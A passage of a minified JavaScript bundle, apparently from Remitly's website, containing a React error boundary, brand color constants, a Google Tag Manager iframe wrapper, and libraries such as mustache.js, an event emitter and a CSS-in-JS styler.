n=this.props.onError,i={severity:"error",unhandled:!0,severityReason:{type:"unhandledException"}},a=r.Event.create(e,!0,i,1);t&&t.componentStack&&(t.componentStack=o(t.componentStack)),a.addMetadata("react",t),r._notify(a,n),this.setState({error:e,info:t})},s.render=function(){if(this.state.error){var n=this.props.FallbackComponent;return n?e.createElement(n,t({},this.state,{clearError:this.handleClearError})):null}return this.props.children},a}(e.Component)};return e.formatComponentStack=o,e.default=e,e}()},489243:(e,t)=>{"use strict";t.__esModule=!0,t.colorWhite="#fff",t.colorBlack="#000",t.colorBrandBlue1="#f5fafe",t.colorBrandBlue2="#e6f3ff",t.colorBrandBlue3="#d2ecff",t.colorBrandBlue4="#8fcff5",t.colorBrandBlue5="#44bceb",t.colorBrandBlue6="#13aae5",t.colorBrandBlue7="#249dd9",t.colorBrandBlue8="#338bc6",t.colorBrandBlue9="#3e7eb8",t.colorBrandBlue10="#226ba4",t.colorBrandBlue11="#22578e",t.colorBrandBlue12="#21457b",t.colorBrandBlue13="#21386c",t.colorBrandBlue14="#212e61",t.colorBrandBlue15="#1f284a",t.colorBrandGray1="#fafcfc",t.colorBrandGray2="#f3f4f7",t.colorBrandGray3="#d9e0e8",t.colorBrandGray4="#c5ced8",t.colorBrandGray5="#b3becc",t.colorBrandGray6="#97a7b8",t.colorBrandGray7="#8696a7",t.colorBrandGray8="#728293",t.colorBrandGray9="#607081",t.colorBrandGray10="#506071",t.colorBrandGray11="#425263",t.colorBrandGray12="#344455",t.colorBrandGray13="#263647",t.colorBrandGray14="#19293a",t.colorBrandGray15="#09192a",t.colorBrandRed1="#fff6f6",t.colorBrandRed2="#ffe7e6",t.colorBrandRed5="#ff9a94",t.colorBrandRed4="#ffb7b2",t.colorBrandRed3="#ffd5d2",t.colorBrandRed6="#ff7a72",t.colorBrandRed7="#ff5c52",t.colorBrandRed8="#f04f45",t.colorBrandRed9="#e23c32",t.colorBrandRed10="#d03127",t.colorBrandRed11="#c02a21",t.colorBrandRed12="#b6150b",t.colorBrandRed13="#a2150c",t.colorBrandRed14="#8c0800",t.colorBrandRed15="#5b0500",t.colorBrandYellow1="#fffaf2",t.colorBrandYellow2="#fff0dc",t.colorBrandYellow3="#ffe6c3",t.colorBrandYellow4="#ffd5a9",t.colorBrandYellow5="#ffca82",t.colorBrandYellow6="#ffc472",t.colorBrandYellow7="#ffba70",t.colorBrandYellow8="#fbb557",t.colorBrandYellow9="#f9ad47",t.colorBrandYellow10="#f1a43c",t.colorBrandYellow11="#e29936",t.colorBrandYellow12="#cd8320",t.colorBrandYellow13="#a66c1f",t.colorBrandYellow14="#7a4908",t.colorBrandYellow15="#603700",t.colorBrandGreen1="#f4fcf8",t.colorBrandGreen2="#e1f6ec",t.colorBrandGreen3="#c7efdc",t.colorBrandGreen4="#b0e8cd",t.colorBrandGreen5="#84d9b1",t.colorBrandGreen6="#67d19e",t.colorBrandGreen7="#42c888",t.colorBrandGreen8="#3cbd83",t.colorBrandGreen9="#38af78",t.colorBrandGreen10="#33a06d",t.colorBrandGreen11="#2e8b5e",t.colorBrandGreen12="#27734b",t.colorBrandGreen13="#21613e",t.colorBrandGreen14="#205036",t.colorBrandGreen15="#284033",t.colorBrandIndigo1="#E2EAF7",t.colorBrandIndigo2="#A6BBDA",t.colorBrandIndigo3="#3D5980",t.colorBrandIndigo4="#2C415A",t.colorBrandIndigo5="#19293A",t.colorBrandJicama="#FBF8F2",t.colorBrandWasabi0="#EEF89C",t.colorBrandWasabi1="#E5EAB6",t.colorBrandWasabi2="#B3C066",t.colorBrandWasabi3="#6D8D12",t.colorBrandWasabi4="#3A5321",t.colorBrandAgave0="#DFFCFF",t.colorBrandAgave1="#D3EAEC",t.colorBrandAgave2="#6FA0AF",t.colorBrandAgave3="#04829E",t.colorBrandAgave4="#1D5562",t.colorBrandUbe1="#DEDFEF",t.colorBrandUbe2="#926AA8",t.colorBrandUbe3="#862796",t.colorBrandUbe4="#4E2864",t.colorBrandHibiscus1="#FED8DF",t.colorBrandHibiscus2="#C7637C",t.colorBrandHibiscus3="#CA3068",t.colorBrandHibiscus4="#952B57",t.colorBrandPersimmon1="#FCE0D2",t.colorBrandPersimmon2="#E97657",t.colorBrandPersimmon3="#DB4927",t.colorBrandPersimmon4="#AD4328",t.colorBrandTurmeric1="#FFE8CC",t.colorBrandTurmeric2="#FFBC69",t.colorBrandTurmeric3="#EE8D02",t.colorBrandTurmeric4="#C8720D",t.colorPassbookBlackish="#1d2729",t.colorPassbookMist="#e5e7ef",t.colorPassbookSky="#96a6aa",t.colorPassbookSlate="#444d54",t.bgColorEucalyptus="#D2E9ED",t.bgColorMacadamia="#FFECD6"},392852:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.GtmFrame=void 0;var o=n(631675),i=n(181615),a=n(59443),s="https://remitly-3pjs.com/gtm-frame/".concat(o.PROD_IFRAME_FILE);function u(){return"undefined"!=typeof window}u()&&(window.dataLayer=window.dataLayer||[]),function(){u()&&window.dataLayer.push(arguments)}("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"});var c=function(){function e(e){this.iframe=document.createElement("iframe"),this.iframeLoaded=!1;var t=(null==e?void 0:e.iframeUrl)||s,n="boolean"!=typeof(null==e?void 0:e.isProd)||e.isProd;this.gtmContainerTrusted=n?"GTM-P652296":"GTM-K4XJNWD",this.gtmContainerTrusted="string"==typeof(null==e?void 0:e.gtmTrusted)?e.gtmTrusted:this.gtmContainerTrusted,this.gtmContainerUntrusted=n?"GTM-WXXZ2BG":"GTM-PPM2JSS",this.gtmContainerUntrusted="string"==typeof(null==e?void 0:e.gtmUntrusted)?e.gtmUntrusted:this.gtmContainerUntrusted,this.targetOrigin=new URL(t).origin,this.gtmContainerTrusted&&(0,a.initGtm)(this.gtmContainerTrusted),this.gtmContainerUntrusted&&this.initIframe(t,this.gtmContainerUntrusted)}return e.prototype.initIframe=function(e,t){var n=this;if(window.location.origin!==this.targetOrigin){this.iframe.setAttribute("sandbox","allow-same-origin allow-scripts"),this.iframe.src=e,this.iframe.style.height="0",this.iframe.style.width="0",this.iframe.style.border="none",this.iframe.style.position="absolute",this.iframe.title="Untrusted GTM Frame",this.iframe.addEventListener("load",(function(){n.iframeLoaded=!0})),document.body.appendChild(this.iframe);var r={iframeCommand:i.IframeCommands.INIT,gtmAccount:t};this.postToIframe(r);var o={iframeCommand:i.IframeCommands.SPOOF_CONTEXT,iframeTitle:document.title};this.postToIframe(o)}else console.error("It's not secure to load GTM from an iframe with same origin as its parent (".concat(this.targetOrigin,"). Stopping."))},e.prototype.sendEvent=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=e[0],o=e[1],s=r(r({},o),{originalUrl:window.location.href,originalReferrer:document.referrer});if(this.gtmContainerTrusted&&(0,a.emitGtmEvent)(n,s),this.gtmContainerUntrusted){var u={iframeCommand:i.IframeCommands.EMIT_EVENT,gtmEventName:n,gtmEventParams:s};this.postToIframe(u)}},e.prototype.postToIframe=function(e){var t=this,n=function(){var n;null===(n=t.iframe.contentWindow)||void 0===n||n.postMessage(e,t.targetOrigin)};this.iframeLoaded?n():this.iframe.addEventListener("load",n)},e}();t.GtmFrame=c},213714:(e,t,n)=>{"use strict";t.Ut=t.k6=void 0;var r=n(392852);Object.defineProperty(t,"k6",{enumerable:!0,get:function(){return r.GtmFrame}});var o=n(181615);Object.defineProperty(t,"Ut",{enumerable:!0,get:function(){return o.GtmEventName}})},181615:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IframeCommands=t.BusinessStatus=t.BooleanAsString=t.GtmEventName=void 0,function(e){e.PAGEVIEW="pageview",e.FTT="ftt",e.NTH="nth",e.SIGNUP="signup",e.ADD_TO_CART="add-to-cart",e.REGISTRATION_VERIFIED="registration-verified",e.LENDING_UNDERWRITING_SUBMITTED="lending-underwriting-submitted",e.LENDING_UNDERWRITING_PASS="lending-underwriting-pass",e.LENDING_UNDERWRITING_FAIL="lending-underwriting-fail",e.LENDING_MEMBERSHIP_SIGNUP="lending-membership-signup",e.LENDING_FTT="lending-ftt",e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated",e.BUSINESS_USER_SIGNUP="business-user-signup",e.BUSINESS_FTT="business-ftt",e.BUSINESS_INFO_UPDATE="business-info-update",e.BUSINESS_REGISTRATION_COMPLETE="business-registration-complete"}(t.GtmEventName||(t.GtmEventName={})),function(e){e.TRUE="true",e.FALSE="false"}(t.BooleanAsString||(t.BooleanAsString={})),function(e){e.STARTED="started",e.COMPLETED="completed"}(t.BusinessStatus||(t.BusinessStatus={})),function(e){e.INIT="init",e.EMIT_EVENT="emit-event",e.SPOOF_CONTEXT="spoof-context"}(t.IframeCommands||(t.IframeCommands={}))},59443:function(e,t){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.emitGtmEvent=t.initGtm=void 0,t.initGtm=function(e){!function(e,t,n,r,o){var i;e[r]=e[r]||[],e[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var a=t.getElementsByTagName("script")[0],s=t.createElement("script");s.async=!0,s.src="https://www.googletagmanager.com/gtm.js?id="+o,null===(i=a.parentNode)||void 0===i||i.insertBefore(s,a)}(window,document,0,"dataLayer",e)},t.emitGtmEvent=function(e,t){var r=n({},t);r.event=e,window.dataLayer.push(r)}},804786:function(e,t){"use strict";var n=this&&this.__read||function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a};function r(e){return(e=e.prototype)&&(e=Object.getPrototypeOf(new Object(e)))&&(e=e.constructor),e}Object.defineProperty(t,"__esModule",{value:!0});var o=new Map;function i(e){return o.get(e)||c}function a(e,t){if(o.has(e))throw new Error("don't reinitialize a generator for a type, already initialized: "+e.toString());o.set(e,t)}function s(e){if("object"!=typeof e||null===e)return e;if(Array.isArray(e))return e.map(s);var t={};return Object.keys(e).forEach((function(n){t[n]=s(e[n])})),t}var u=Symbol("PRIMITIVE_TYPE"),c={serialize:function(e,t){return s(t)},deserialize:function(e,t){return s(t)}};function l(e,t,n){a(e,{serialize:function(e,n){return t(u,n)},deserialize:function(e,t){return n(u,t)}});var r=new Map;return function(e,o){return r.has(e)||r.set(e,m((function(n){return t(e,n)}),(function(t){return n(e,t)}),o)),r.get(e)}}a(u,c),a(Date,{serialize:function(e,t){return t.toISOString()},deserialize:function(e,t){return new Date(t)}}),a(RegExp,{serialize:function(e,t){return t.source},deserialize:function(e,t){return new RegExp(t)}}),t.customGenerator=l,t.arrayOf=l(Array,(function(e,t){return t.map((function(t){return y(e,t)}))}),(function(e,t){return t.map((function(t){return g(e,t)}))})),t.setOf=l(Set,(function(e,t){return Array.from(t.values()).map((function(t){return y(e,t)}))}),(function(e,t){return new Set(t.map((function(t){return g(e,t)})))})),t.objectWithValuesOf=l(Object,(function(e,t){var n={};return Object.keys(t).forEach((function(r){return n[r]=y(e,t[r])})),n}),(function(e,t){var n={};return Object.keys(t).forEach((function(r){return n[r]=g(e,t[r])})),n})),t.mapWithValuesOf=l(Map,(function(e,t){var r={};return Array.from(t.entries()).forEach((function(t){var o=n(t,2),i=o[0],a=o[1];return r[i]=y(e,a)})),r}),(function(e,t){var n=Object.keys(t).map((function(n){return[n,g(e,t[n])]}));return new Map(n)}));var f=function(){function e(t){this._props=[];var n=e.get(t);void 0!==n&&(this._props=n._props.slice(),this.serializer=n.serializer,this.deserializer=n.deserializer)}return e.get=function(e){for(var t,n=e;null==t&&null!=n;)t=this._schemas.get(n),n=r(n);return t},e.set=function(e,t){this._schemas.set(e,t)},e.ensure=function(t){var n=this._schemas.get(t);return void 0===n&&(n=new e(t),this.set(t,n)),n},e.prototype.addProperty=function(e,t,n){this._props.push({key:e,name:t,type:n})},e.prototype.serialize=function(e,t){var n={};return this._props.forEach((function(e){n[e.name]=d(e.type,t[e.key])})),n},e.prototype.deserialize=function(e,t){var n=new e;return this._props.forEach((function(e){var r=g(e.type,t[e.name]);void 0!==r&&(n[e.key]=r)})),n},e._schemas=new Map,e}();function d(e,t,n){if(void 0===n&&(n=!1),null==t)return t;var r="function"==typeof e?f.get(e):null;return r&&!n&&r.serializer?r.serializer(e,t):(r||i(e)).serialize(e,t)}function h(e,t,n,r,o){void 0===r&&(r=t),void 0===o&&(o=u),f.ensure(e.constructor).addProperty(t,r,o),n&&null==n.get&&null==n.set&&(n.writable=!0)}function p(e){return void 0===e&&(e={}),function(t,n,r){return h(t,n,r,e.name,e.type)}}function y(e,t,n){return void 0!==t?d(e,t,n):null!=e?function(e){var t=typeof e;return null===e||"object"!==t&&"function"!==t}(r=e)?s(r):d(r.constructor,r):e;var r}function g(e,t,n){if(void 0===n&&(n=!1),null==t)return t;var r="function"==typeof e?f.get(e):null;return r&&!n&&r.deserializer?r.deserializer(e,t):(r||i(e)).deserialize(e,t)}function m(e,t,n){void 0===n&&(n="Custom property");var r=Symbol(n);return a(r,{deserialize:function(e,n){return t(n)},serialize:function(t,n){return e(n)}}),r}function v(e){return Object.assign(new e.constructor,e)}t.serialize=y,t.deserialize=g,t.property=function(e,t,n){if(!("string"==typeof t||t instanceof String)){if(void 0!==t)return p({name:e,type:t});if(void 0!==e)return p("string"==typeof e?{name:e}:{type:e});throw new Error("`property` decorator requires arguments.")}h(e,t,n)},t.setSerializer=function(e,t){f.ensure(e).serializer=t},t.setDeserializer=function(e,t){f.ensure(e).deserializer=t},t.custom=m;var w=function(){function e(){}return e.serialize=function(e){return y(this,e)},e.deserialize=function(e){return g(this,e)},e.with=function(e){return Object.assign(new this,e)},e.withMutations=function(e){var t={};return e(t),this.with(t)},e.prototype.serialize=function(){return y(this.constructor,this)},e.prototype.with=function(e){return Object.assign(v(this),e)},e.prototype.withMutations=function(e){var t=v(this);return e(t),t},e}();t.default=w},828985:e=>{"use strict";var t=Object.prototype.hasOwnProperty,n="~";function r(){}function o(e,t,n){this.fn=e,this.context=t,this.once=n||!1}function i(e,t,r,i,a){if("function"!=typeof r)throw new TypeError("The listener must be a function");var s=new o(r,i||e,a),u=n?n+t:t;return e._events[u]?e._events[u].fn?e._events[u]=[e._events[u],s]:e._events[u].push(s):(e._events[u]=s,e._eventsCount++),e}function a(e,t){0==--e._eventsCount?e._events=new r:delete e._events[t]}function s(){this._events=new r,this._eventsCount=0}Object.create&&(r.prototype=Object.create(null),(new r).__proto__||(n=!1)),s.prototype.eventNames=function(){var e,r,o=[];if(0===this._eventsCount)return o;for(r in e=this._events)t.call(e,r)&&o.push(n?r.slice(1):r);return Object.getOwnPropertySymbols?o.concat(Object.getOwnPropertySymbols(e)):o},s.prototype.listeners=function(e){var t=n?n+e:e,r=this._events[t];if(!r)return[];if(r.fn)return[r.fn];for(var o=0,i=r.length,a=new Array(i);o<i;o++)a[o]=r[o].fn;return a},s.prototype.listenerCount=function(e){var t=n?n+e:e,r=this._events[t];return r?r.fn?1:r.length:0},s.prototype.emit=function(e,t,r,o,i,a){var s=n?n+e:e;if(!this._events[s])return!1;var u,c,l=this._events[s],f=arguments.length;if(l.fn){switch(l.once&&this.removeListener(e,l.fn,void 0,!0),f){case 1:return l.fn.call(l.context),!0;case 2:return l.fn.call(l.context,t),!0;case 3:return l.fn.call(l.context,t,r),!0;case 4:return l.fn.call(l.context,t,r,o),!0;case 5:return l.fn.call(l.context,t,r,o,i),!0;case 6:return l.fn.call(l.context,t,r,o,i,a),!0}for(c=1,u=new Array(f-1);c<f;c++)u[c-1]=arguments[c];l.fn.apply(l.context,u)}else{var d,h=l.length;for(c=0;c<h;c++)switch(l[c].once&&this.removeListener(e,l[c].fn,void 0,!0),f){case 1:l[c].fn.call(l[c].context);break;case 2:l[c].fn.call(l[c].context,t);break;case 3:l[c].fn.call(l[c].context,t,r);break;case 4:l[c].fn.call(l[c].context,t,r,o);break;default:if(!u)for(d=1,u=new Array(f-1);d<f;d++)u[d-1]=arguments[d];l[c].fn.apply(l[c].context,u)}}return!0},s.prototype.on=function(e,t,n){return i(this,e,t,n,!1)},s.prototype.once=function(e,t,n){return i(this,e,t,n,!0)},s.prototype.removeListener=function(e,t,r,o){var i=n?n+e:e;if(!this._events[i])return this;if(!t)return a(this,i),this;var s=this._events[i];if(s.fn)s.fn!==t||o&&!s.once||r&&s.context!==r||a(this,i);else{for(var u=0,c=[],l=s.length;u<l;u++)(s[u].fn!==t||o&&!s[u].once||r&&s[u].context!==r)&&c.push(s[u]);c.length?this._events[i]=1===c.length?c[0]:c:a(this,i)}return this},s.prototype.removeAllListeners=function(e){var t;return e?(t=n?n+e:e,this._events[t]&&a(this,t)):(this._events=new r,this._eventsCount=0),this},s.prototype.off=s.prototype.removeListener,s.prototype.addListener=s.prototype.on,s.prefixed=n,s.EventEmitter=s,e.exports=s},268101:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Cache:()=>p,FreeStyle:()=>w,Rule:()=>m,Selector:()=>y,Style:()=>g,create:()=>b});let r=0;const o=Object.create(null),i=["animation-iteration-count","border-image-outset","border-image-slice","border-image-width","box-flex","box-flex-group","box-ordinal-group","column-count","columns","counter-increment","counter-reset","flex","flex-grow","flex-positive","flex-shrink","flex-negative","flex-order","font-weight","grid-area","grid-column","grid-column-end","grid-column-span","grid-column-start","grid-row","grid-row-end","grid-row-span","grid-row-start","line-clamp","line-height","opacity","order","orphans","tab-size","widows","z-index","zoom","fill-opacity","flood-opacity","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-miterlimit","stroke-opacity","stroke-width"];for(const e of i)for(const t of["-webkit-","-ms-","-moz-","-o-",""])o[t+e]=!0;function a(e,t){return t&&"number"==typeof t&&!o[e]?`${e}:${t}px`:`${e}:${t}`}function s(e){return e.sort(((e,t)=>e[0]>t[0]?1:-1))}function u(e){return e.map((([e,t])=>Array.isArray(t)?t.map((t=>a(e,t))).join(";"):a(e,t))).join(";")}function c(e,t){return-1===e.indexOf("&")?`${t} ${e}`:e.replace(/&/g,t)}function l(e,t,n,r,o){const{style:i,nested:a,isUnique:f}=function(e,t){const n=[],r=[];for(const t of Object.keys(e)){const i=t.trim(),a=e[t];36!==i.charCodeAt(0)&&null!=a&&("object"!=typeof a||Array.isArray(a)?n.push([(o=i,o.replace(/[A-Z]/g,(e=>`-${e.toLowerCase()}`)).replace(/^ms-/,"-ms-")),a]):r.push([i,a]))}var o;return{style:u(s(n)),nested:t?r:s(r),isUnique:!!e.$unique}}(t,""!==e);let d=i;if(64===e.charCodeAt(0)){const t={selector:e,styles:[],rules:[],style:o?"":i};n.push(t),i&&o&&t.styles.push({selector:o,style:i,isUnique:f});for(const[e,n]of a)d+=e+l(e,n,t.rules,t.styles,o)}else{const t=o?c(e,o):e;i&&r.push({selector:t,style:i,isUnique:f});for(const[e,o]of a)d+=e+l(e,o,n,r,t)}return d}function f(e,t,n,o,i,a){for(const{selector:n,style:s,isUnique:u}of o){const o=a?c(n,i):n,l=u?`u\0${(++r).toString(36)}`:`s\0${t}\0${s}`,f=new g(s,l);f.add(new y(o,`k\0${t}\0${o}`)),e.add(f)}for(const{selector:r,style:o,rules:s,styles:u}of n){const n=new m(r,o,`r\0${t}\0${r}\0${o}`);f(n,t,s,u,i,a),e.add(n)}}function d(e){let t="";for(let n=0;n<e.length;n++)t+=e[n];return t}const h={add:()=>{},change:()=>{},remove:()=>{}};class p{constructor(e=h){this.changes=e,this.sheet=[],this.changeId=0,this._keys=[],this._children=Object.create(null),this._counters=Object.create(null)}add(e){const t=this._counters[e.id]||0,n=this._children[e.id]||e.clone();if(this._counters[e.id]=t+1,0===t)this._children[n.id]=n,this._keys.push(n.id),this.sheet.push(n.getStyles()),this.changeId++,this.changes.add(n,this._keys.length-1);else if(n instanceof p&&e instanceof p){const t=this._keys.indexOf(e.id),r=n.changeId;n.merge(e),n.changeId!==r&&(this.sheet.splice(t,1,n.getStyles()),this.changeId++,this.changes.change(n,t,t))}}remove(e){const t=this._counters[e.id];if(t){this._counters[e.id]=t-1;const n=this._children[e.id],r=this._keys.indexOf(n.id);if(1===t)delete this._counters[e.id],delete this._children[e.id],this._keys.splice(r,1),this.sheet.splice(r,1),this.changeId++,this.changes.remove(n,r);else if(n instanceof p&&e instanceof p){const t=n.changeId;n.unmerge(e),n.changeId!==t&&(this.sheet.splice(r,1,n.getStyles()),this.changeId++,this.changes.change(n,r,r))}}}values(){return this._keys.map((e=>this._children[e]))}merge(e){for(const t of e.values())this.add(t);return this}unmerge(e){for(const t of e.values())this.remove(t);return this}clone(){return(new p).merge(this)}}class y{constructor(e,t){this.selector=e,this.id=t}getStyles(){return this.selector}clone(){return this}}class g extends p{constructor(e,t){super(),this.style=e,this.id=t}getStyles(){return`${this.sheet.join(",")}{${this.style}}`}clone(){return new g(this.style,this.id).merge(this)}}class m extends p{constructor(e,t,n){super(),this.rule=e,this.style=t,this.id=n}getStyles(){return`${this.rule}{${this.style}${d(this.sheet)}}`}clone(){return new m(this.rule,this.style,this.id).merge(this)}}function v(e,t){const n=`f${function(e){let t=5381,n=e.length;for(;n--;)t=33*t^e.charCodeAt(n);return(t>>>0).toString(36)}(e)}`;return n}class w extends p{constructor(e,t){super(t),this.id=e}registerStyle(e){const t=[],n=[],r=l("&",e,t,n),o=v(r);return f(this,r,t,n,`.${o}`,!0),o}registerKeyframes(e){return this.registerHashRule("@keyframes",e)}registerHashRule(e,t){const n=[],r=[],o=l("",t,n,r),i=v(o),a=new m(`${e} ${i}`,"",`h\0${o}\0${e}`);return f(a,o,n,r,"",!1),this.add(a),i}registerRule(e,t){const n=[],r=[];f(this,l(e,t,n,r),n,r,"",!1)}registerCss(e){return this.registerRule("",e)}getStyles(){return d(this.sheet)}clone(){return new w(this.id,this.changes).merge(this)}}function b(e){return new w(`f${(++r).toString(36)}`,e)}},850764:function(e,t){var n,r,o,i;i=function(e){var t=Object.prototype.toString,n=Array.isArray||function(e){return"[object Array]"===t.call(e)};function r(e){return"function"==typeof e}function o(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function i(e,t){return null!=e&&"object"==typeof e&&t in e}var a=RegExp.prototype.test,s=/\S/;function u(e){return!function(e,t){return a.call(e,t)}(s,e)}var c={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},l=/\s*/,f=/\s+/,d=/\s*=/,h=/\s*\}/,p=/#|\^|\/|>|\{|&|=|!/;function y(e){this.string=e,this.tail=e,this.pos=0}function g(e,t){this.view=e,this.cache={".":this.view},this.parent=t}function m(){this.cache={}}y.prototype.eos=function(){return""===this.tail},y.prototype.scan=function(e){var t=this.tail.match(e);if(!t||0!==t.index)return"";var n=t[0];return this.tail=this.tail.substring(n.length),this.pos+=n.length,n},y.prototype.scanUntil=function(e){var t,n=this.tail.search(e);switch(n){case-1:t=this.tail,this.tail="";break;case 0:t="";break;default:t=this.tail.substring(0,n),this.tail=this.tail.substring(n)}return this.pos+=t.length,t},g.prototype.push=function(e){return new g(e,this)},g.prototype.lookup=function(e){var t,n=this.cache;if(n.hasOwnProperty(e))t=n[e];else{for(var o,a,s=this,u=!1;s;){if(e.indexOf(".")>0)for(t=s.view,o=e.split("."),a=0;null!=t&&a<o.length;)a===o.length-1&&(u=i(t,o[a])),t=t[o[a++]];else t=s.view[e],u=i(s.view,e);if(u)break;s=s.parent}n[e]=t}return r(t)&&(t=t.call(this.view)),t},m.prototype.clearCache=function(){this.cache={}},m.prototype.parse=function(t,r){var i=this.cache,a=i[t];return null==a&&(a=i[t]=function(t,r){if(!t)return[];var i,a,s,c=[],g=[],m=[],v=!1,w=!1;function b(){if(v&&!w)for(;m.length;)delete g[m.pop()];else m=[];v=!1,w=!1}function _(e){if("string"==typeof e&&(e=e.split(f,2)),!n(e)||2!==e.length)throw new Error("Invalid tags: "+e);i=new RegExp(o(e[0])+"\\s*"),a=new RegExp("\\s*"+o(e[1])),s=new RegExp("\\s*"+o("}"+e[1]))}_(r||e.tags);for(var S,E,B,T,C,x,R=new y(t);!R.eos();){if(S=R.pos,B=R.scanUntil(i))for(var O=0,I=B.length;O<I;++O)u(T=B.charAt(O))?m.push(g.length):w=!0,g.push(["text",T,S,S+1]),S+=1,"\n"===T&&b();if(!R.scan(i))break;if(v=!0,E=R.scan(p)||"name",R.scan(l),"="===E?(B=R.scanUntil(d),R.scan(d),R.scanUntil(a)):"{"===E?(B=R.scanUntil(s),R.scan(h),R.scanUntil(a),E="&"):B=R.scanUntil(a),!R.scan(a))throw new Error("Unclosed tag at "+R.pos);if(C=[E,B,S,R.pos],g.push(C),"#"===E||"^"===E)c.push(C);else if("/"===E){if(!(x=c.pop()))throw new Error('Unopened section "'+B+'" at '+S);if(x[1]!==B)throw new Error('Unclosed section "'+x[1]+'" at '+S)}else"name"===E||"{"===E||"&"===E?w=!0:"="===E&&_(B)}if(x=c.pop())throw new Error('Unclosed section "'+x[1]+'" at '+R.pos);return function(e){for(var t,n=[],r=n,o=[],i=0,a=e.length;i<a;++i)switch((t=e[i])[0]){case"#":case"^":r.push(t),o.push(t),r=t[4]=[];break;case"/":o.pop()[5]=t[2],r=o.length>0?o[o.length-1][4]:n;break;default:r.push(t)}return n}(function(e){for(var t,n,r=[],o=0,i=e.length;o<i;++o)(t=e[o])&&("text"===t[0]&&n&&"text"===n[0]?(n[1]+=t[1],n[3]=t[3]):(r.push(t),n=t));return r}(g))}(t,r)),a},m.prototype.render=function(e,t,n){var r=this.parse(e),o=t instanceof g?t:new g(t);return this.renderTokens(r,o,n,e)},m.prototype.renderTokens=function(e,t,n,r){for(var o,i,a,s="",u=0,c=e.length;u<c;++u)a=void 0,"#"===(i=(o=e[u])[0])?a=this.renderSection(o,t,n,r):"^"===i?a=this.renderInverted(o,t,n,r):">"===i?a=this.renderPartial(o,t,n,r):"&"===i?a=this.unescapedValue(o,t):"name"===i?a=this.escapedValue(o,t):"text"===i&&(a=this.rawValue(o)),void 0!==a&&(s+=a);return s},m.prototype.renderSection=function(e,t,o,i){var a=this,s="",u=t.lookup(e[1]);if(u){if(n(u))for(var c=0,l=u.length;c<l;++c)s+=this.renderTokens(e[4],t.push(u[c]),o,i);else if("object"==typeof u||"string"==typeof u||"number"==typeof u)s+=this.renderTokens(e[4],t.push(u),o,i);else if(r(u)){if("string"!=typeof i)throw new Error("Cannot use higher-order sections without the original template");null!=(u=u.call(t.view,i.slice(e[3],e[5]),(function(e){return a.render(e,t,o)})))&&(s+=u)}else s+=this.renderTokens(e[4],t,o,i);return s}},m.prototype.renderInverted=function(e,t,r,o){var i=t.lookup(e[1]);if(!i||n(i)&&0===i.length)return this.renderTokens(e[4],t,r,o)},m.prototype.renderPartial=function(e,t,n){if(n){var o=r(n)?n(e[1]):n[e[1]];return null!=o?this.renderTokens(this.parse(o),t,n,o):void 0}},m.prototype.unescapedValue=function(e,t){var n=t.lookup(e[1]);if(null!=n)return n},m.prototype.escapedValue=function(t,n){var r=n.lookup(t[1]);if(null!=r)return e.escape(r)},m.prototype.rawValue=function(e){return e[1]},e.name="mustache.js",e.version="2.3.2",e.tags=["{{","}}"];var v=new m;return e.clearCache=function(){return v.clearCache()},e.parse=function(e,t){return v.parse(e,t)},e.render=function(e,t,r){if("string"!=typeof e)throw new TypeError('Invalid template! Template should be a "string" but "'+(n(o=e)?"array":typeof o)+'" was given as the first argument for mustache#render(template, view, partials)');var o;return v.render(e,t,r)},e.to_html=function(t,n,o,i){var a=e.render(t,n,o);if(!r(i))return a;i(a)},e.escape=function(e){return String(e).replace(/[&<>"'`=\/]/g,(function(e){return c[e]}))},e.Scanner=y,e.Context=g,e.Writer=m,e},t&&"string"!=typeof t.nodeName?i(t):(r=[t],void 0===(o="function"==typeof(n=i)?n.apply(t,r):n)||(e.exports=o))},561513:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var i,a,s=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),u=1;u<arguments.length;u++){for(var c in i=Object(arguments[u]))n.call(i,c)&&(s[c]=i[c]);if(t){a=t(i);for(var l=0;l<a.length;l++)r.call(i,a[l])&&(s[a[l]]=i[a[l]])}}return s}},214304:(e,t,n)=>{"use strict";var r=n(561513),o="function"==typeof 